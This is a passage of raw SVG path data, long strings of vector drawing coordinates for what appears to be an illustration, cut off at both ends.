.028,8.028,0,0,1-3.815,4.768c-.381.191-1.144,0-1.526.381-.381.191-.381,1.145-.763,1.336a2.506,2.506,0,0,1-1.907.572,2.971,2.971,0,0,1-1.144,1.526c-1.145.572-2.289-.191-3.243.19-.572.191-1.144,1.145-1.716,1.335-.572.382-1.145.191-1.717.573-1.526.572-1.526,1.525-2.861,2.67-1.335.953-2.289.191-3.433.572-.954.381-1.526,1.907-2.861,2.289-.381.19-1.335,0-1.717.191l-.381.381c.381,0,.572-.191.763-.191,1.526-.572,2.289,1.526,1.526,2.48a5.161,5.161,0,0,1-1.526,1.335,7.716,7.716,0,0,0,2.1,0c.763-.382.763-1.335,1.717-1.717,1.144-.381,2.67.572,3.814.954a.787.787,0,0,1-.381,1.526c-.572,0-.954-.191-1.526-.191v.382a2.826,2.826,0,0,1-.191,1.335c-.763,1.526-1.907,1.526-3.433,1.907-.382.191-.763.191-.954.381.191,0,.382-.19.573-.19,2.1-.573,2.67-.573,4.386-1.717a4.9,4.9,0,0,1,2.289-.954c2.289-.572,4.959.573,7.248,1.336a1.219,1.219,0,0,1,.954,1.335,3.838,3.838,0,0,0,1.525-.763c2.289-1.526,4.2-4.769,7.057-4.578,1.145,0,1.145,1.526,0,1.717-1.335.191-.953,1.144-1.525,1.716a11.461,11.461,0,0,1-2.48,1.717c-1.335.763-1.907,2.479-3.242,3.052-.382.19-1.908.381-1.526.19-.382.191-.954,1.336-1.335,1.526-.382.382-.954.382-1.335.572a2.618,2.618,0,0,0-.763.573l-.382.381a4.882,4.882,0,0,1-3.624,1.526c-.763,0-1.716-.382-2.479-.382h-.954c.191,0,.954.191-.191.573a11.346,11.346,0,0,1-1.525.763c1.716-.382,2.479,2.288.953,3.242-.953.572-3.624,1.144-4.005,2.479-.382.954.381,2.289,0,3.434q-.286.572-.572,1.144a.7.7,0,0,1,.572-.191c1.335-.381,1.716-.953,2.861-1.716.572-.382,3.051-.954,3.051-1.526a1.689,1.689,0,0,1,3.243,0c.191,1.716-.191,2.67-1.144,3.433,1.525-.572,2.67-.381,4.2-.572,0,.572.19.572.19.191a1.442,1.442,0,0,1,.382-.763c.572-.382.572-.763,1.335-.954s1.526.191,2.289.191a2.756,2.756,0,0,1,1.335-1.908c1.144-.572,1.526,0,2.67-.763a1.393,1.393,0,0,1,2.1.954c0,.191.191.382.191.572a1.83,1.83,0,0,1-.572,1.908,2.982,2.982,0,0,1-2.289,1.144c0,.191-.191.382-.382.763v.191h.573c.763-.191,1.144-.954,2.1-.954a4.535,4.535,0,0,0,2.288-.572,1.623,1.623,0,0,1,.954-.572c1.335-.573,2.67-.191,3.815-1.335a.837.837,0,0,1,.953-.191c.191,0,.191,0,.382.191a.7.7,0,0,1,.381.953c-.381.763-.19,1.526-.763,2.1-1.144.954-2.479.382-3.624,1.145-.572.381-.762.953-1.335,1.335-.572.19-1.144,0-1.716.19s-.763.573-1.335.954c-.954.763-1.717,1.526-3.052,1.145a.992.992,0,0,1-.763-.382c-.191.191-.191.572-.381.763a10.05,10.05,0,0,0,3.433-.763c.763-.572,1.907.572,1.335,1.335-.954,1.526-1.717.954-3.243,1.335-.381,0-.572-.19-.762-.19a1.453,1.453,0,0,0-.382.953c-.381.382-.572.954-.954,1.145-1.525.953-3.242-.573-4.768.19-.572.191-.763.954-1.335,1.335-.954.382-1.907,0-2.861.191a8.191,8.191,0,0,1,2.48.954,1.384,1.384,0,0,1-1.145,2.479c-2.289-.572-4.2.573-6.485.382h-5.531a9.739,9.739,0,0,0-4.005.572,7.1,7.1,0,0,1-3.433.381,17.519,17.519,0,0,0-3.243.191v.954c2.1-.382,3.815-1.526,6.1-.763,1.525.381,1.525,2.67,0,2.861a1.35,1.35,0,0,1,0,2.1,7.1,7.1,0,0,1,2.288-.381c2.48.19,4.959,0,7.248,1.144.382.191.382.381.572.572h.954c1.717,0,2.479,1.144,4.577.572a10.582,10.582,0,0,0,1.526-.953c.954-.382,1.908-.191,2.861-.573.763-.381,1.526-1.144,2.289-1.525a6.727,6.727,0,0,1,2.67-.573c2.1,0,2.289.382,4.006-.763,1.907-1.144,3.242-.572,4.959,0a1.3,1.3,0,0,1,1.526.763v.191a1.223,1.223,0,0,1-1.145,1.526c-1.335,0-2.479-.763-4,0,.572.381.572,1.526-.191,1.717a16.767,16.767,0,0,0-4.577,2.1c-1.145.953-1.717,2.288-2.861,3.242-1.908,1.526-4.2,1.907-5.913,3.624l-.382.381a7.106,7.106,0,0,1,3.434.382,1.55,1.55,0,0,1,.763,2.479,3.239,3.239,0,0,0,1.335.191c1.525,0,2.1-1.144,3.433-1.717a23.018,23.018,0,0,0,3.433-.953c1.907-.954,4.577-1.145,5.913-2.48s1.907-2.1,4.005-2.288c.954,0,1.335,1.525.572,1.907-1.907.763-2.861,2.67-4.577,3.814a2.418,2.418,0,0,1-1.145.191,4.271,4.271,0,0,0-2.861,1.526h.763c.572,0,1.717-.191,1.145.382.953-.763,2.67.572,2.288,1.716a2.867,2.867,0,0,1-2.67,1.907,30.923,30.923,0,0,1,4.2,0,1.664,1.664,0,0,1,1.335,2.671c.382,0,.763-.191,1.145-.191,1.716-.382,3.051.381,4.577.381,1.717,0,3.052-1.907,4.387-3.051,1.335-.954,2.861-1.526,4.005-2.289.954-.763,1.908.572,1.526,1.526a5.128,5.128,0,0,1-2.67,2.288,10.927,10.927,0,0,0-3.052,2.1c-.572.572-.572,1.144-1.144,1.716a4.019,4.019,0,0,1-2.48.954c-2.1.19-2.1-.382-4.386.572-.573.191-1.335.572-1.908.763a6.745,6.745,0,0,0-3.624,2.67,1.731,1.731,0,0,1,.573,1.335v.954a2.707,2.707,0,0,1,1.144-.382c.763-.19,2.67.382,3.242,0,.382-.19.763-1.525,1.145-2.288.763-.954,2.289-.763,2.289.572,0,2.289.953,4.768-1.908,5.722-.763.191-2.861-.382-3.433.191s-.572,1.9-1.144,2.673a3.438,3.438,0,0,1-2.861,1.33c-.763.19-2.1-.38-2.671,0a4.167,4.167,0,0,0-.953.76,16.008,16.008,0,0,0,2.67.58h.191c.381-1.72,3.433-2.29,3.624-.19.572,4.38-.191,6.67-5.15,7.24-1.717.19-3.624-.19-5.15.58-.953.38-1.716,1.33-2.67,1.71-.381.19-.954.38-1.335.58a3.524,3.524,0,0,1,2.479.76c.191.19.382.76.191.95a3.38,3.38,0,0,1-1.716,1.53c-.763.38-1.526.19-2.289.57-1.335.38-2.1,1.33-3.243,2.29a25.911,25.911,0,0,1,2.48,1.72,10.6,10.6,0,0,1,3.433.38c1.717.57,3.052,1.52,4.768,1.9,2.1.39,2.861-.38,4.769-.95,1.716-.38,3.051.38,4.577.57,1.717.19,3.433-.38,5.15-.38,1.907.19,4.2,1.15,5.722-.19.763-.57.953-1.72,1.716-2.29,2.671-2.1,5.913-1.14,8.965-2.29,1.335-.57,2.288,1.34,1.335,2.29-2.48,2.67-6.485,1.53-8.2,4.58-1.907,3.43-4.386,3.05-8.2,2.67-2.1-.19-3.815.76-5.722.95s-3.052-.57-4.578.19c-1.907.77-2.86,1.53-5.149,1.34-2.1-.19-3.815-1.15-5.722-1.72-2.289-.95-3.052-.38-5.341.19-2.1.38-4.959-.95-6.866,0a4.865,4.865,0,0,0-1.144.96h.381a2.64,2.64,0,0,1,2.289,2.09c2.861.2,5.913.39,8.392-1.14,2.67-1.72,5.531,2.29,3.243,4.2-4.96,4.38-10.109,2.48-15.831,3.62.381,0,.572.19.953.19,1.908.19,4.2-.38,6.1-.38,2.861,0,5.531.19,8.011-1.15,4.959-2.47,10.108-1.52,15.449-3.05a2.428,2.428,0,0,1,1.907,4.39c-.191.19-.572.19-.763.38,1.907-.19,3.433,2.48,1.907,4.01a14.536,14.536,0,0,1-6.866,3.81c-3.624.76-7.057,0-9.918,2.29-2.289,1.72-4.2,2.86-7.248,2.67a26.423,26.423,0,0,1-3.814-.57,2.006,2.006,0,0,1,0,2.48,52.988,52.988,0,0,1,5.722-.57c2.861.19,5.531.19,8.392.19,2.67,0,3.433,4.19.572,4.76a39.56,39.56,0,0,1-8.2.96h-.954c1.907.19,4.005.19,5.913.19a28.743,28.743,0,0,0,7.057-.57c1.907-.38,3.624-.96,5.531-1.15,4.2-.19,8.774.57,12.779-1.14,3.052-1.34,4.2-4.01,7.629-2.48a1.969,1.969,0,0,1,0,3.43c-1.335.57-2.1,2.48-3.242,3.43a11.015,11.015,0,0,1-4.769,2.29c-.763.19-1.525.39-2.479.58a1.671,1.671,0,0,1-.382,2.48,11.64,11.64,0,0,1-5.912,2.47c-1.145.2-2.671,0-3.815.39-1.526.57-1.144,1.14-2.1,1.9-1.717,1.15-3.052.96-5.15,1.15-2.67,0-3.624,1.71-5.912,2.67-1.145.38-1.908,0-3.052.38-.572.19-1.144.57-1.717.76a8.069,8.069,0,0,1-3.624.57,1.867,1.867,0,0,1-.953.77c0,.19.191.19.191.38h2.67a1.614,1.614,0,0,1,1.335.38c.191-.19.381-.38.572-.38,4.768-3.05,11.063-2.1,15.64-5.15a2.393,2.393,0,0,1,3.624,2.29c2.48-1.91,4.959-1.91,8.392-1.34,2.1.38,1.335,3.25-.381,3.44-5.15.57-4.959,5.72-8.583,8.2-3.243,2.1-7.057.38-9.728,3.24a8.981,8.981,0,0,1-4.768,3.05c-.572.19-1.144.19-1.526.38a15.575,15.575,0,0,1-5.149,2.29,10.787,10.787,0,0,1-2.289.76,6.2,6.2,0,0,1-1.908.2,5.664,5.664,0,0,0-3.814,1.9c-1.335,1.53-1.717,3.44-3.243,4.96-2.479,2.48-5.721,2.29-8.773,2.29-4.2,0-7.057,3.24-11.063,4.77a18.572,18.572,0,0,1-10.681.95,51.686,51.686,0,0,0-7.438-1.52c-1.907-.19-4.005,0-5.913-.19a46.1,46.1,0,0,1-10.108-2.1,29.408,29.408,0,0,0-5.722-2.1,35.665,35.665,0,0,1-6.485-1.91c-.572-.19-.763-.57-.954-1.14-.954-.19-2.1-.57-3.052-.76-7.247-1.91-13.351-4.01-19.454-8.59a1.6,1.6,0,0,1-.572-1.9c-4.769-1.53-9.346-3.44-12.97-7.44-2.1-2.48,1.144-5.53,3.624-3.63a15.229,15.229,0,0,0,3.242,2.1,26.832,26.832,0,0,1-2.289-3.43,2.125,2.125,0,0,1,0-1.53,4.773,4.773,0,0,0-1.335-.76,19.287,19.287,0,0,1-7.057-5.91c-1.144-1.34,1.335-3.06,2.48-1.91,2.289,2.67,4.768,3.62,7.629,5.15a16.91,16.91,0,0,0,6.1,2.29,46.6,46.6,0,0,1,4.959,1.14c2.289.57,4.769.38,7.057.76-.762-.38-1.525-.95-2.288-1.33-2.1-1.53-3.433-4.01-4.578-6.29a2.279,2.279,0,0,1-.191-1.53,46.442,46.442,0,0,1-6.1-4.58c-1.907-1.71.572-5.15,2.861-3.62a59.477,59.477,0,0,0,7.629,4.19c3.052,1.34,6.294,1.34,9.346,2.48,1.144.39,2.48,1.15,3.815.77.381,0,.572-.38.953-.58-1.335-.19-2.67-.38-3.814-.57-6.1-.38-10.109-3.05-11.826-9.15-.763-2.67,3.243-4.58,4.578-1.91,1.717,3.43,4.005,4.2,7.629,4.58a45.219,45.219,0,0,1,8.583,1.52c.954.19,2.1.58,3.243.77,1.525-.96,3.242-2.29,4.959-2.48h.762a2.45,2.45,0,0,1-.19-1.15c-1.145.19-2.289.19-3.624.38-2.1.19-4.006,1.15-6.1,1.15-4.2,0-7.82-2.1-11.634-3.82-2.67-1.14-.763-5.34,1.907-4.57,3.243.95,7.248,2.86,10.681,2.28,1.907-.38,3.624-.76,5.341-1.14h-2.289c-2.861-.38-5.531-.95-8.2-1.33-5.34-.58-11.253-2.1-14.114-6.87a2.523,2.523,0,0,1,2.1-3.82,56.219,56.219,0,0,1-4.2-5.34c-1.144-1.71.382-3.62,2.1-3.81a54.315,54.315,0,0,1-5.34-5.91,1.5,1.5,0,0,1,0-2.1l-.191-.19c-2.1-1.91.763-5.91,3.052-4.01a16.74,16.74,0,0,0,6.866,3.44,3.836,3.836,0,0,1-1.335-1.91,2.273,2.273,0,0,1,.381-2.48,16.521,16.521,0,0,1-5.531-2.67,1.635,1.635,0,0,1-.572-2.29c-1.526,0-3.052-.76-4.578-.95-3.242-.58-7.247-1.34-9.536-3.63a1.337,1.337,0,0,1,.191-2.1,27.823,27.823,0,0,1-3.624-1.33c-3.243-1.34-6.676-3.62-8.392-6.676-.382-.954.381-1.908,1.335-1.336,1.907.954,3.242,2.671,5.149,3.624h.191a1.861,1.861,0,0,1,1.717-.763c2.1.382,4.2,0,6.485.382,1.907.381,4.577,1.909,6.484,1.339.191,0,1.908-1.721,3.052-1.911h.572a14.121,14.121,0,0,1-2.67-.763c-3.624-.954-6.1-1.335-8.774-4.387a1.5,1.5,0,0,1,.191-2.1c-.763-.381-1.716-.763-2.479-1.144a8.233,8.233,0,0,1-1.908-1.336,22.93,22.93,0,0,1-4.2-4.386c-.763-.954.763-2.1,1.717-1.336,2.479,2.48,5.15,3.243,8.392,4.578,2.289.954,4.578,1.145,6.866,1.717a35.066,35.066,0,0,0,4.769,1.716,10.854,10.854,0,0,0,2.479.191,34.505,34.505,0,0,1-5.912-1.717c-2.861-1.144-5.532-1.525-8.011-3.433-2.861-2.1-6.1-4.005-8.583-6.485a1.264,1.264,0,0,1-.382-1.335c-.953-.763-2.1-1.335-3.051-2.1a4.575,4.575,0,0,1-2.1-2.861.838.838,0,0,1,.19-.953,12.153,12.153,0,0,1-3.051-3.243C688.164,966.816,688.927,965.862,689.5,966.434Zm55.122-30.517a38.134,38.134,0,0,0-4.578-.762,14.8,14.8,0,0,0,4.387,1.335c.572,0,.954.19,1.526.19v-.572A1.564,1.564,0,0,1,744.621,935.917Zm10.871-11.062a21.989,21.989,0,0,0-4.577-1.335,19.918,19.918,0,0,0,4.768,1.526C755.683,924.855,755.683,924.855,755.492,924.855ZM759.307,926h-.382c.573.191,1.145.573,1.717.763.191-.19.382-.19.763-.381A8.1,8.1,0,0,0,759.307,926Zm-2.48-24.6c.191.191.191.382.382.572a17.685,17.685,0,0,1,1.907.954,1.146,1.146,0,0,0,.763.191A9.682,9.682,0,0,0,756.827,901.4Zm5.532-29.563a.992.992,0,0,1-.382-.763c-.572-.191-1.335-.382-1.907-.572a7.135,7.135,0,0,1,2.289,1.335Zm32.233-2.861c.382,0,.572-.191.954-.191-.382,0-.572-.191-.954-.191Zm-15.258,15.068.381.381a2.415,2.415,0,0,1,.191-1.144c-.191.19-.382.19-.382.381C779.334,883.657,779.334,883.848,779.334,884.039Zm16.4,41.77c.763-.191,1.907,0,2.67-.191a2.933,2.933,0,0,0,.763-1.144,3.849,3.849,0,0,1-1.526.763c-.572.19-2.1.572-2.1.19a.667.667,0,0,1-.191.382Zm20.98,41.2.382-.382c-.191.191-.382.191-.382.382a24.688,24.688,0,0,0-3.815,1.716A9.827,9.827,0,0,0,816.717,967.007Zm16.594,71.143a20.85,20.85,0,0,1-4.959.95,32.965,32.965,0,0,0-4.387.58,13.156,13.156,0,0,0-1.526.57C826.063,1039.68,829.878,1040.25,833.311,1038.15Zm-18.692,5.72c.572-.38,1.144-.95,1.717-1.33a28.809,28.809,0,0,1-3.815.38h-.572a1.665,1.665,0,0,1-.191,1.33A4.024,4.024,0,0,0,814.619,1043.87Zm11.825,20.79a1.9,1.9,0,0,1,.954-.76c.191,0,.191-.19.381-.19-.381.19-.953.19-1.335.38-.19.19-.19.57-.381.76C826.063,1064.66,826.254,1064.66,826.444,1064.66Zm-8.583,1.72a7.183,7.183,0,0,0-2.1.19.7.7,0,0,1-.19.57A10.8,10.8,0,0,0,817.861,1066.38Zm11.826,11.44a16.042,16.042,0,0,0,1.526-1.91,21.3,21.3,0,0,1-6.867,2.67C826.063,1078.39,828.542,1078.97,829.687,1077.82Zm-9.918,2.86a15.958,15.958,0,0,1,2.288-1.52,14.537,14.537,0,0,0-5.912,3.05,11.488,11.488,0,0,0-1.526,1.52C817.289,1083.35,817.861,1082.4,819.769,1080.68Zm-102.995-1.52c-2.1-.38-3.815-1.34-5.913-1.91a6.8,6.8,0,0,0-1.907-.38,33.356,33.356,0,0,0,9.346,3.81,7.031,7.031,0,0,0,3.433-.19C720.207,1079.54,718.872,1079.54,716.774,1079.16Zm10.872-9.54c-.954-.38-1.908-.57-2.861-.95.762.38,1.335.76,2.1,1.14s1.335.95,2.1,1.34a2.685,2.685,0,0,1,.381-1.15A5.582,5.582,0,0,1,727.646,1069.62Zm-1.717,16.59c5.34,1.91,11.062,3.63,16.4,3.25-2.48-.39-5.15-.39-7.439-.96C732.032,1087.74,728.981,1086.21,725.929,1086.21Zm16.212-15.06a40.787,40.787,0,0,1-4.387-1.34c-2.1-.76-1.526-.57-2.479,0a17.39,17.39,0,0,0,8.392,1.72A4.505,4.505,0,0,1,742.141,1071.15Zm-4.2-90.983c-1.907-.572-2.67-1.144-4.768-1.144a14.178,14.178,0,0,1-4.959-.572c-.763-.191-1.717-.573-2.671-.763a12.484,12.484,0,0,0,4.387,2.479c1.526.191,2.861-.191,4.387.382.954.19,1.907,1.144,2.67,1.144-.19,0,.573-.382.763-.382.763-.19,1.335-.19,2.1-.381A13.245,13.245,0,0,0,737.945,980.167ZM731.46,993.9c1.335.19,2.48.572,3.433,0Zm24.986-30.326h1.526a8.192,8.192,0,0,0-4.387-1.908c-.572,0-1.144.191-1.717.191A10.342,10.342,0,0,0,756.446,963.574Zm-7.057-16.4a2.71,2.71,0,0,0-1.145-.382c.954.572,1.717,1.335,2.861,1.907a2.128,2.128,0,0,0,2.1.191C751.868,948.315,750.533,947.743,749.389,947.171Zm4.2-4.2c-.381-.191.381-.191-.382-.191-.19,0-.762.572-1.144.572a24.713,24.713,0,0,0,4.005.954A10.207,10.207,0,0,0,753.585,942.975Zm2.479,9.918a1.723,1.723,0,0,0-.953.19,20.758,20.758,0,0,0,2.861,1.526,5.271,5.271,0,0,0,1.716.191C758.544,953.846,757.4,952.893,756.064,952.893Zm4.2-12.207a5.273,5.273,0,0,1-1.717-.191,7.743,7.743,0,0,0,1.717.954c1.144.381,1.335,0,2.479-.382.191,0,.382-.191.763-.191C762.549,940.876,761.405,940.686,760.261,940.686Zm1.335,9.155a10.4,10.4,0,0,0,3.433,1.144A8.09,8.09,0,0,0,761.6,949.841Zm1.335,29.945a5.134,5.134,0,0,1-3.433.763c-1.335-.191-2.671-.763-4.006-.573-1.144.191-1.716,1.335-3.051,1.335-1.526.191-2.861-.572-4.2-.953-.572-.191-.572-.382-.572-.382a.663.663,0,0,1-.381.191c-.382.191-.572.954-.954,1.144a9.27,9.27,0,0,1-1.335.573,6.222,6.222,0,0,0,4.2.19c2.289-.572,4.006,0,6.294,0,3.624,0,7.439-1.907,11.063-2.1A3.124,3.124,0,0,0,762.931,979.786ZM739.28,1026.9a8.3,8.3,0,0,1-1.335.76c.954.19,1.907.38,3.052.57,1.716.19,1.716.38,3.051-.38,3.243-1.53,5.532-2.29,9.155-1.72,1.717.38,3.243.77,4.96.19a19.908,19.908,0,0,0,1.907-.76c-2.289-.38-4.578-.95-7.057-1.33-2.67-.58-4.2-.77-6.485.57a8.889,8.889,0,0,1-4.387,1.71C741.378,1026.9,740.234,1026.71,739.28,1026.9Zm2.861-7.06a29.954,29.954,0,0,1-5.913.38c-2.861-.19-5.722-.38-8.582-.38.762.19,1.716.38,2.479.57,1.144.38,3.052,1.53,4.387,1.53.763,0,1.716-.96,2.67-1.34,1.335-.38,2.861-.19,4.2-.57C741.76,1020.03,741.95,1019.84,742.141,1019.84Zm5.722,13.92c2.289-.19,4.578-.19,6.866-.19a17.763,17.763,0,0,0-4.577-.57A4.685,4.685,0,0,0,747.863,1033.76Zm25.749-1.14a29.094,29.094,0,0,0,4.005-.96,1.816,1.816,0,0,1,.382-1.71c-.763.38-1.908,1.14-2.289,1.33a11.242,11.242,0,0,1-4.959,1.34c-1.908,0-3.815-.38-5.722-.57a13.491,13.491,0,0,0-4.768,1.14,1.727,1.727,0,0,1-.954.19c1.907.19,4.005.76,5.913.95C768.271,1034.91,770.751,1033.19,773.612,1032.62Zm-12.207,15.83a19.794,19.794,0,0,0,5.722.38c.191-.19.191-.38.381-.57C765.41,1048.26,763.5,1048.45,761.405,1048.45Zm10.681-7.63a26.355,26.355,0,0,1,7.629.57,37.262,37.262,0,0,0-4.387-1.14,9.352,9.352,0,0,1-1.335-.57H773.8c-1.716.57-3.051,1.14-4.386,1.52A15.01,15.01,0,0,1,772.086,1040.82Zm0,24.03c.381,0,.954.19,1.335.19,0-.19,0-.19-.191-.38a2.066,2.066,0,0,1-.19-.95h-.954C772.277,1064.09,772.086,1064.47,772.086,1064.85Zm12.779-122.257h-1.717c-3.051.191-.763.191-1.716,1.335-.382.382-.572.954-.954,1.335.763-.19,1.335-.19,1.907-.381C783.721,944.5,784.1,943.356,784.865,942.593Zm-.191,121.687h1.335a5.425,5.425,0,0,0,2.48-.76,16.752,16.752,0,0,0-3.052.38C785.056,1064.09,784.865,1064.09,784.674,1064.28ZM778,947.934c.381-.191.762-1.336,1.335-1.908-.191,0-.382,0-.382.191a14.927,14.927,0,0,0-1.716.763,1.15,1.15,0,0,1,.19.763C778,947.743,778.189,947.934,778,947.934Zm1.144,24.032c.191,0,.191.19.381.19a11.6,11.6,0,0,0,2.671,1.335,2.564,2.564,0,0,1,1.144-1.335c.191-.19.381-.19.572-.381C782.2,971.775,780.669,971.966,779.143,971.966ZM782,990.085c0-.191.191-.381.191-.572-.382,0-.573,0-.763-.191a2.752,2.752,0,0,1-.382,1.335,8.247,8.247,0,0,1,.954.191Zm-.191,20.785-.381-.38c-2.1.58-4.387.38-6.485.58h.191c2.479.76,5.34,2.47,7.82,1.33l1.144-.57A3.286,3.286,0,0,1,781.813,1010.87Zm-14.495,14.31a10.47,10.47,0,0,0,5.912-.76c.191-.19.382-.19.572-.38A57.025,57.025,0,0,0,767.318,1025.18Zm4.768-8.01c-.763-.38-1.335-.57-2.289-.95a7.532,7.532,0,0,0-4.577-.39,53.412,53.412,0,0,0-9.537,1.53,4.5,4.5,0,0,1-1.526.38,33.627,33.627,0,0,0,7.629,1.15c3.243,0,6.295-1.53,9.728-1.91A.7.7,0,0,0,772.086,1017.17Zm-15.831-29.564c1.145-.382,2.1-.573,3.243-.954-1.908.381-3.243.954-5.341.572a9.017,9.017,0,0,0-3.242.191A7.3,7.3,0,0,0,756.255,987.606Zm10.872-2.48c-.382,0-.763.191-1.144.191,1.335,0,2.479.191,3.814.191A12.861,12.861,0,0,0,767.127,985.126Zm-.382,19.644a9.354,9.354,0,0,1-4.577.19l-2.289-.57h.572c1.335.19,3.052,1.34,4.387,1.34a22.764,22.764,0,0,1,2.48-.96,32.117,32.117,0,0,1,8.582-.76,1.867,1.867,0,0,1,.763-1.72c-1.525.57-3.242.38-4.768.96A33.123,33.123,0,0,0,766.745,1004.77Zm0-89.833a.7.7,0,0,0,.573.191,2.415,2.415,0,0,0,1.144-.191Zm2.48,12.97a28.074,28.074,0,0,0-5.15-1.145,4.181,4.181,0,0,1,.763.954c.382,0,1.144.191,1.526.191.954.191,1.717.572,2.479.763a10.6,10.6,0,0,0,3.243.572A19.325,19.325,0,0,1,769.225,927.907Zm2.67,69.617h0c.572,0,1.335-.191,1.907-.191a1.434,1.434,0,0,1-.19-.954A8.947,8.947,0,0,0,771.9,997.524Zm3.624-22.507c-.381-.19-.572-.381-.954-.572-.19,0-.381-.191-.572-.191,0,.191-.191.573-.191.763A5.208,5.208,0,0,1,775.519,975.017Zm1.907-35.285c.191,1.526-.953,3.052-2.67,2.48,0,.19-.191.381-.191.572-.19.191-.381.381-.381.572s-.191.191-.191.381h.191c.191-.19.381-.19.572-.381.954-.763,3.433-1.335,3.815-1.526s.381-1.144.763-1.526a4.94,4.94,0,0,1,2.1-1.335h-.763a4.484,4.484,0,0,0-1.526.382A3.9,3.9,0,0,1,777.426,939.732ZM780.1,900.06a6.752,6.752,0,0,1-1.717-.763v.763a1.45,1.45,0,0,1-.381.763A2.868,2.868,0,0,1,780.1,900.06Zm4.768,20.98a5.459,5.459,0,0,1-5.722,2.1v.573h1.144c2.289.19,2.671-.191,4.387-1.526a5.627,5.627,0,0,1,2.48-.954A4.691,4.691,0,0,1,784.865,921.04Zm1.144,9.156a.992.992,0,0,0,.382-.763c-.382.19-.572.381-.954.572A1.477,1.477,0,0,0,786.009,930.2Zm5.341,11.062v-.382h-.382c-.19,0-.381-.19-.572-.19a1.208,1.208,0,0,1-.954,1.144C790.587,941.83,791.35,941.83,791.35,941.258Zm-2.1-3.052a2.62,2.62,0,0,1,.953-1.526,1.651,1.651,0,0,1,1.145-.572c.19,0,.572-.191.763-.191-.191,0-.573-.19-.763-.19a.7.7,0,0,1-.572-.191,4.243,4.243,0,0,1-2.48,1.717,2.64,2.64,0,0,1-1.717,0,5.2,5.2,0,0,1-2.288,1.716h3.051A1.564,1.564,0,0,1,789.252,938.206Zm-.191,48.446c.191.191.381.191.381.381.191,0,.382-.19.573-.19A1.72,1.72,0,0,0,789.061,986.652Zm.954-22.316a1.9,1.9,0,0,0-.763.954,22.691,22.691,0,0,0,3.814-1.526,9.284,9.284,0,0,0,1.335-.572C793.066,963.573,790.968,963.574,790.015,964.336Zm.381,51.884a3.075,3.075,0,0,1,1.335.76,7.382,7.382,0,0,0,3.624-1.53l.382-.38a3.8,3.8,0,0,1-3.052-1.33.186.186,0,0,0-.191-.19,7.735,7.735,0,0,0-1.716.95A2.585,2.585,0,0,1,790.4,1016.22Zm10.872-49.4a1.269,1.269,0,0,1,.763.954c0-.382.19-.763.19-1.145A8.224,8.224,0,0,1,801.268,966.816Zm.763,34.714a17.746,17.746,0,0,1-4.578.76c-2.479.19-3.814,2.29-6.1,3.44.572,0,1.335.19,1.907.19,2.67,0,4.005-2.1,6.1-3.25a25.533,25.533,0,0,1,3.434-1.33C802.794,1001.15,802.412,1001.34,802.031,1001.53Zm-2.289,18.31c.381-.19.763-.19,1.144-.38a.668.668,0,0,1-.381-.19c-.191,0-.191,0-.191-.19A2.623,2.623,0,0,0,799.742,1019.84Zm9.155-38.529-.381.382h.19a3.761,3.761,0,0,0,2.1-2.1A4.908,4.908,0,0,0,808.9,981.311Zm6.294,0c-.191,0-.381.191-.572.573.381-.191.572-.191.954-.382a.186.186,0,0,0,.19-.191Zm7.248.382a6.043,6.043,0,0,0-3.052,2.67c2.861,0,3.243-.953,5.341-2.289a9.335,9.335,0,0,1,2.1-.763A31.263,31.263,0,0,0,822.439,981.693Zm6.485,3.433h0c-2.48.572-3.052,1.526-4.769,2.67a1.145,1.145,0,0,1-.19.763c.953,0,1.144,0,2.289-1.144A4.514,4.514,0,0,1,828.924,985.126Zm-12.207,14.305c1.526-1.335,3.433-.763,4.959-1.335.763-.382,1.335-1.145,2.289-1.335.381,0,3.624.19,3.624.19.19-.19.19-.381.381-.953-1.907.953-4.768.572-6.866.381s-3.052-.381-4.768,1.145q-1.431,1.43-2.861,2.856a24.484,24.484,0,0,1-2.671,2.1,2.43,2.43,0,0,0,1.145.19C815,1002.67,815,1000.96,816.717,999.431Zm-10.872,16.019a3.486,3.486,0,0,0,3.815-.38c1.144-.76,1.907-1.72,3.242-2.1.573-.19,1.145-.19,1.717-.38-1.335,0-2.67-.38-4.005-.38-3.243-.19-5.722.76-8.583,1.34A23.7,23.7,0,0,0,805.845,1015.45Zm-.572,65.42a9.476,9.476,0,0,0-4.005,0Zm-6.1-21.93a3.781,3.781,0,0,0,2.67-.95.655.655,0,0,1-.381-.2,2.2,2.2,0,0,1-1.908.77h-1.144C798.6,1058.94,798.788,1058.94,799.17,1058.94Zm-2.861,15.26a.7.7,0,0,1-.191-.57,3.288,3.288,0,0,1-.191-1.34.186.186,0,0,1-.19-.19,17.911,17.911,0,0,1-3.052.76c-1.335,1.34-2.861,1.72-4.768,2.1a18.587,18.587,0,0,1-6.485,0,41.2,41.2,0,0,0-4.387-.38,9.883,9.883,0,0,1-3.433,1.72c1.144.38,2.288.76,3.242,1.14h.382a2.844,2.844,0,0,1,1.716-.76c2.1-.38,4.2.19,6.294.57,1.908.38,5.341,1.53,7.248.95,1.526-.57,2.289-2.67,3.624-3.62C796.118,1074.2,796.118,1074.2,796.309,1074.2Zm-3.052,21.93a4.881,4.881,0,0,0,2.48-.38c-1.526,0-2.861-.19-4.387-.19-1.526-.19-1.908,0-2.289.38A32.444,32.444,0,0,1,793.257,1096.13Zm-16.212,4.96a8.42,8.42,0,0,1-1.907-.38,4.192,4.192,0,0,1-.954.57A14.486,14.486,0,0,0,777.045,1101.09Zm-12.207-17.17a14.229,14.229,0,0,1,4.387,2.68h1.144c3.243.76,5.532-.01,8.583-.2,1.526-.19,2.861.19,4.387,0,2.1,0,3.052-.76,4.959-1.52h.191c-2.48-.19-4.959-.38-7.248-.38h-1.907a8.337,8.337,0,0,1-5.532,1.71c-3.051,0-7.629-.76-9.536-3.43-.954,0-1.907-.19-2.861-.19A9.259,9.259,0,0,1,764.838,1083.92Zm-6.294-16.4a42.691,42.691,0,0,1,4.387.76,3.338,3.338,0,0,1,2.289-.76,2.162,2.162,0,0,1,.572-2.1h-.572c-2.1,0-4.2,1.34-6.295,1.72-.762.19-1.525.19-2.288.38Zm-15.831-24.22a22.229,22.229,0,0,0,3.433-.76,69.5,69.5,0,0,1,8.965-.77c2.861-.19,5.912.19,8.773,0,.763,0,1.526-.19,2.289-.19h-1.144c-3.815-.38-7.439-1.33-11.444-1.14-3.624.19-7.057,0-10.49,1.33a13.691,13.691,0,0,1-4.769.77C740.043,1042.73,741.569,1043.3,742.713,1043.3Zm-13.732-8.77a25.093,25.093,0,0,0,9.918,1.33,15.955,15.955,0,0,0,2.861-.76c-3.434-.38-6.676-1.53-9.918-1.91a27.136,27.136,0,0,1-8.011-1.91A10.436,10.436,